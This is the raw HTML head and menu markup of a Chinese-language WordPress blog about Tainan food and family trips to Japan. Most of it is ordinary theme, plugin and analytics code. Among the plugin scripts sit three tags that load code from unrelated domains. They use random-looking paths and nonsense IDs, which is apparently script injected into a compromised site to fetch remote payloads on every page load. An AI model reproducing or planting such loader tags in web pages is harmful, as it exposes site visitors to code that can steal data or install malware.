<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ikachalife.com/wp-content/themes/one-blog/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ikachalife.com/wp-content/themes/one-blog/style.css?ver=1762346878' type='text/css' media='all' />
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ikachalife.com","hash_tracking":"false","v4_id":"G-NH4887T69Y"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "儲存",
	Subscribe: "訂閱",
	Email: "電子郵件",
	Bookmark: "書籤",
	ShowAll: "顯示全部",
	ShowLess: "顯示較少",
	FindServices: "尋找服務",
	FindAnyServiceToAddTo: "立即尋找想要新增的服務",
	PoweredBy: "開發團隊:",
	ShareViaEmail: "透過電子郵件分享",
	SubscribeViaEmail: "透過電子郵件訂閱",
	BookmarkInYourBrowser: "在瀏覽器中加入書籤",
	BookmarkInstructions: "按下 Ctrl+D 或 \u2318+D 將這個頁面加入書籤",
	AddToYourFavorites: "新增至 [我的最愛]",
	SendFromWebOrProgram: "透過任何電子郵件地址或電子郵件程式傳送",
	EmailProgram: "電子郵件程式",
	More: "進一步了解...",
	ThanksForSharing: "感謝分享！",
	ThanksForFollowing: "感謝追蹤！"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://ikachalife.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/themes/one-blog/js/jquery.flexslider-min.js?ver=6.4.7" id="flexslider-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/themes/one-blog/js/jquery.slicknav.min.js?ver=6.4.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/themes/one-blog/js/scripts.js?ver=6.4.7" id="one-blog-custom-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58a42d0666518c001129c0f4" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<link rel="https://api.w.org/" href="https://ikachalife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ikachalife.com/wp-json/wp/v2/posts/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ikachalife.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ikachalife.com/?p=329' />
<link rel="alternate" type="application/json+oembed" href="https://ikachalife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikachalife.com%2F329" />
<link rel="alternate" type="text/xml+oembed" href="https://ikachalife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikachalife.com%2F329&#038;format=xml" />
<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://ikachalife.com/wp-content/uploads/2012/08/1461271012-f14d571688509fab480f72779c3cb973.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta name="twitter:image" content="https://ikachalife.com/wp-content/uploads/2012/08/1461271012-f14d571688509fab480f72779c3cb973.jpg" /><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-45988649-2', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#111;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:9px 9px;border:0px solid #fff;background:#78C2C4;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:6px;-moz-border-radius:6px;-icab-border-radius:6px;-khtml-border-radius:6px;border-radius:6px}#dynamic-to-top:hover{background:#51af6b;background:#78C2C4 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#78C2C4 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#78C2C4;background:#78C2C4 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#78C2C4 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://ikachalife.com/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://ikachalife.com/wp-content/uploads/2017/02/1533181980-deabb2673eaaf860a076a12970fa1188-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ikachalife.com/wp-content/uploads/2017/02/1533181980-deabb2673eaaf860a076a12970fa1188-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ikachalife.com/wp-content/uploads/2017/02/1533181980-deabb2673eaaf860a076a12970fa1188-180x180.png" />
<meta name="msapplication-TileImage" content="https://ikachalife.com/wp-content/uploads/2017/02/1533181980-deabb2673eaaf860a076a12970fa1188-270x270.png" />
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3921300690125178" crossorigin="anonymous"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQ2CMX7');</script>
<!-- End Google Tag Manager -->	
	
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BJCFL8V25S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BJCFL8V25S');
</script>
	
	
	
<link rel="preload" as="image" href="https://farm66.static.flickr.com/65535/54889912646_ef94df90da_c.jpg"><link rel="preload" as="image" href="https://farm66.static.flickr.com/65535/54858319428_d95f296dbb_c.jpg"><link rel="preload" as="image" href="https://farm66.static.flickr.com/65535/54850791912_cd49a9e25c_c.jpg"><link rel="preload" as="image" href="https://farm66.static.flickr.com/65535/54836167843_10f0b5a1c8_c.jpg"></head>




<body class="post-template-default single single-post postid-329 single-format-standard custom-background">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4B8VGB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		

<script>window.fbAsyncInit = function() {
  FB.init({
    xfbml      : true,
    version    : 'v2.3'
  });
  }; (function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {return;}
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/zh_TW/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

	<header id="head">
		<div class="head-fixed">
			<div class="head-top">	




					<div class="head-container">
					
						<div id="webtitle"><a title="回首頁" href="https://ikachalife.com"><IMG SRC="https://ikachalife.com/wp-content/uploads/2018/06/1529225443-d356189f692219b66532168b1720e705.png" width="240" height="30" alt="" ></IMG></a></div>
	
<div class="head-socials">
						<ul>
							<li><a target="_blank" href="https://www.facebook.com/OldFatherBlog/"><img src="https://ikachalife.com/wp-content/themes/one-blog/images/social-light/facebook-icon.png" /></a></li>						</ul>
					</div>

					<div class="head-nav">
						<div class="menu-topbar-container"><ul id="menu-topbar" class="menu"><li id="menu-item-35714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35714"><a href="https://ikachalife.com/category/package">飛行整理</a>
<ul class="sub-menu">
	<li id="menu-item-35718" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35718"><a href="https://ikachalife.com/730">2014關西賞楓行</a></li>
	<li id="menu-item-35717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35717"><a href="https://ikachalife.com/760">2015關西環球行</a></li>
	<li id="menu-item-35716" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35716"><a href="https://ikachalife.com/31312">2016關西還願行</a></li>
	<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35715"><a href="https://ikachalife.com/33382">寶寶出國懶人包</a></li>
	<li id="menu-item-35713" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35713"><a href="https://ikachalife.com/33635">2017沖繩親子遊</a></li>
	<li id="menu-item-35711" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35711"><a href="https://ikachalife.com/34295">2018九州親子遊</a></li>
	<li id="menu-item-35708" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35708"><a href="https://ikachalife.com/34365">2018澳門親子遊</a></li>
	<li id="menu-item-35710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35710"><a href="https://ikachalife.com/34881">2018關西親子遊</a></li>
	<li id="menu-item-37230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37230"><a href="https://ikachalife.com/37170">2018沖繩親子遊</a></li>
	<li id="menu-item-48364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-48364"><a href="https://ikachalife.com/48315">2019東京親子遊</a></li>
	<li id="menu-item-49616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49616"><a href="https://ikachalife.com/48666">2024關西京都遊</a></li>
	<li id="menu-item-49615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49615"><a href="https://ikachalife.com/49590">2024東京河口湖</a></li>
</ul>
</li>
<li id="menu-item-26969" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26969"><a href="https://ikachalife.com/category/tainan">台南玩樂</a>
<ul class="sub-menu">
	<li id="menu-item-26912" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26912"><a href="https://ikachalife.com/category/tainan/%e5%8f%b0%e5%8d%97%e5%90%83%e5%96%9d%e7%be%8e%e9%a3%9f">台南美食</a></li>
	<li id="menu-item-26952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26952"><a href="https://ikachalife.com/category/tainan/%e5%8f%b0%e5%8d%97%e7%94%9f%e6%b4%bb%e6%99%af%e9%bb%9e">台南旅遊</a></li>
	<li id="menu-item-26963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26963"><a href="https://ikachalife.com/856">台南旅遊懶人包</a></li>
	<li id="menu-item-27420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27420"><a href="https://ikachalife.com/27291">台南美食懶人包</a></li>
	<li id="menu-item-26968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26968"><a href="https://ikachalife.com/639">台南彩繪懶人包</a></li>
	<li id="menu-item-26967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26967"><a href="https://ikachalife.com/854">台南蛋餅懶人包</a></li>
	<li id="menu-item-26966" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26966"><a href="https://ikachalife.com/855">台南早午餐懶人包</a></li>
	<li id="menu-item-31488" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31488"><a href="https://ikachalife.com/31224">台南冰品飲料懶人包</a></li>
	<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35709"><a href="https://ikachalife.com/34937">台南安平一日遊懶人包</a></li>
</ul>
</li>
<li id="menu-item-34069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34069"><a href="https://ikachalife.com/category/japantravel">日本旅遊</a>
<ul class="sub-menu">
	<li id="menu-item-26973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26973"><a href="https://ikachalife.com/category/japantravel/2010okinawa">2010 沖繩求婚</a></li>
	<li id="menu-item-26975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26975"><a href="https://ikachalife.com/category/japantravel/2011-hokkaido">2011 北海道蜜月</a></li>
	<li id="menu-item-26977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26977"><a href="https://ikachalife.com/category/japantravel/2012tokyo">2012 東京家庭旅遊</a></li>
	<li id="menu-item-26979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26979"><a href="https://ikachalife.com/category/japantravel/2014osaka">2014 阪京奈自由行</a></li>
	<li id="menu-item-26981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26981"><a href="https://ikachalife.com/category/japantravel/2015osaka">2015 阪京神姬自由行</a></li>
	<li id="menu-item-29790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29790"><a href="https://ikachalife.com/category/japantravel/2016osaka">2016 阪京宇治自由行</a></li>
	<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://ikachalife.com/category/japantravel/2017okinawa">2017 沖繩親子自駕行</a></li>
	<li id="menu-item-33224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33224"><a href="https://ikachalife.com/category/japantravel/2018fukuoka">2018 九州親子自由行</a></li>
	<li id="menu-item-34039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34039"><a href="https://ikachalife.com/category/japantravel/2018osaka">2018 關西親子自由行</a></li>
	<li id="menu-item-34638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34638"><a href="https://ikachalife.com/category/japantravel/2018okinawa">2018 沖繩親子自駕行</a></li>
	<li id="menu-item-38451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38451"><a href="https://ikachalife.com/category/japantravel/2019-%e6%9d%b1%e4%ba%ac%e8%a6%aa%e5%ad%90%e8%87%aa%e7%94%b1%e8%a1%8c">2019 東京親子自由行</a></li>
	<li id="menu-item-48639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48639"><a href="https://ikachalife.com/category/japantravel/2024osaka">2024 關西親子自由行</a></li>
	<li id="menu-item-49617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49617"><a href="https://ikachalife.com/category/japantravel/2024tokyo">2024 東京富士河口湖</a></li>
	<li id="menu-item-50313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50313"><a href="https://ikachalife.com/category/japantravel/2025-%e6%9d%b1%e4%ba%ac%e8%bc%95%e4%ba%95%e6%be%a4%e8%87%aa%e7%94%b1%e8%a1%8c">2025 東京輕井澤河口湖</a></li>
	<li id="menu-item-50611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50611"><a href="https://ikachalife.com/category/japantravel/2025-%e5%b2%a1%e5%b1%b1%e5%80%89%e6%95%b7%e9%ab%98%e6%9d%be%e8%87%aa%e7%94%b1%e8%a1%8c">2025 岡山倉敷高松行</a></li>
</ul>
</li>
<li id="menu-item-26972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26972"><a href="https://ikachalife.com/category/travel">海外旅遊</a>
<ul class="sub-menu">
	<li id="menu-item-26974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26974"><a href="https://ikachalife.com/category/travel/2010hk">2010 香港跨年</a></li>
	<li id="menu-item-26976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26976"><a href="https://ikachalife.com/category/travel/2011seoul">2011 首爾自由行</a></li>
	<li id="menu-item-26978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26978"><a href="https://ikachalife.com/category/travel/2013bangkok">2013 曼谷華欣自由行</a></li>
	<li id="menu-item-26980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26980"><a href="https://ikachalife.com/category/travel/2014seoul">2014 首爾自由行</a></li>
	<li id="menu-item-34024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34024"><a href="https://ikachalife.com/category/travel/2018macau">2018 澳門親子自由行</a></li>
</ul>
</li>
<li id="menu-item-26993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26993"><a href="https://ikachalife.com/category/taiwantravel">台灣旅遊</a>
<ul class="sub-menu">
	<li id="menu-item-26996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26996"><a href="https://ikachalife.com/category/taiwantravel/%e5%8f%b0%e5%8c%97%e6%97%85%e9%81%8a">台北旅遊</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://ikachalife.com/category/taiwantravel/%e5%ae%9c%e8%98%ad%e6%97%85%e9%81%8a">宜蘭旅遊</a></li>
	<li id="menu-item-27002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27002"><a href="https://ikachalife.com/category/taiwantravel/%e6%a1%83%e5%9c%92%e6%97%85%e9%81%8a">桃園旅遊</a></li>
	<li id="menu-item-27001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27001"><a href="https://ikachalife.com/category/taiwantravel/%e6%96%b0%e7%ab%b9%e6%97%85%e9%81%8a">新竹旅遊</a></li>
	<li id="menu-item-27005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27005"><a href="https://ikachalife.com/category/taiwantravel/%e8%8b%97%e6%a0%97%e6%97%85%e9%81%8a">苗栗旅遊</a></li>
	<li id="menu-item-26995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26995"><a href="https://ikachalife.com/category/taiwantravel/%e5%8f%b0%e4%b8%ad%e6%97%85%e9%81%8a">台中旅遊</a></li>
	<li id="menu-item-26994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26994"><a href="https://ikachalife.com/category/taiwantravel/%e5%8d%97%e6%8a%95%e6%97%85%e9%81%8a">南投旅遊</a></li>
	<li id="menu-item-27000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27000"><a href="https://ikachalife.com/category/taiwantravel/%e5%bd%b0%e5%8c%96%e6%97%85%e9%81%8a">彰化旅遊</a></li>
	<li id="menu-item-27006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27006"><a href="https://ikachalife.com/category/taiwantravel/%e9%9b%b2%e6%9e%97%e6%97%85%e9%81%8a">雲林旅遊</a></li>
	<li id="menu-item-26997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26997"><a href="https://ikachalife.com/category/taiwantravel/%e5%98%89%e7%be%a9%e6%97%85%e9%81%8a">嘉義旅遊</a></li>
	<li id="menu-item-28128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28128"><a href="https://ikachalife.com/category/tainan/%e5%8f%b0%e5%8d%97%e7%94%9f%e6%b4%bb%e6%99%af%e9%bb%9e">台南旅遊</a></li>
	<li id="menu-item-27007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27007"><a href="https://ikachalife.com/category/taiwantravel/%e9%ab%98%e9%9b%84%e6%97%85%e9%81%8a">高雄旅遊</a></li>
	<li id="menu-item-26999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26999"><a href="https://ikachalife.com/category/taiwantravel/%e5%b1%8f%e6%9d%b1%e6%97%85%e9%81%8a">屏東旅遊</a></li>
	<li id="menu-item-27004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27004"><a href="https://ikachalife.com/category/taiwantravel/%e8%8a%b1%e6%9d%b1%e6%97%85%e9%81%8a">花東旅遊</a></li>
	<li id="menu-item-27003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27003"><a href="https://ikachalife.com/category/taiwantravel/%e6%be%8e%e6%b9%96%e6%97%85%e9%81%8a">澎湖旅遊</a></li>
</ul>
</li>
<li id="menu-item-26982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26982"><a href="https://ikachalife.com/category/taiwanfood">台灣美食</a>
<ul class="sub-menu">
	<li id="menu-item-26986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26986"><a href="https://ikachalife.com/category/taiwanfood/%e5%8f%b0%e5%8c%97%e7%be%8e%e9%a3%9f">台北美食</a></li>
	<li id="menu-item-26988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26988"><a href="https://ikachalife.com/category/taiwanfood/%e5%ae%9c%e8%98%ad%e7%be%8e%e9%a3%9f">宜蘭美食</a></li>
	<li id="menu-item-26985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26985"><a href="https://ikachalife.com/category/taiwanfood/%e5%8f%b0%e4%b8%ad%e7%be%8e%e9%a3%9f">台中美食</a></li>
	<li id="menu-item-26984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26984"><a href="https://ikachalife.com/category/taiwanfood/%e5%8d%97%e6%8a%95%e7%be%8e%e9%a3%9f">南投美食</a></li>
	<li id="menu-item-26990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26990"><a href="https://ikachalife.com/category/taiwanfood/%e5%bd%b0%e5%8c%96%e7%be%8e%e9%a3%9f">彰化美食</a></li>
	<li id="menu-item-26991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26991"><a href="https://ikachalife.com/category/taiwanfood/%e9%9b%b2%e6%9e%97%e7%be%8e%e9%a3%9f">雲林美食</a></li>
	<li id="menu-item-26987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26987"><a href="https://ikachalife.com/category/taiwanfood/%e5%98%89%e7%be%a9%e7%be%8e%e9%a3%9f">嘉義美食</a></li>
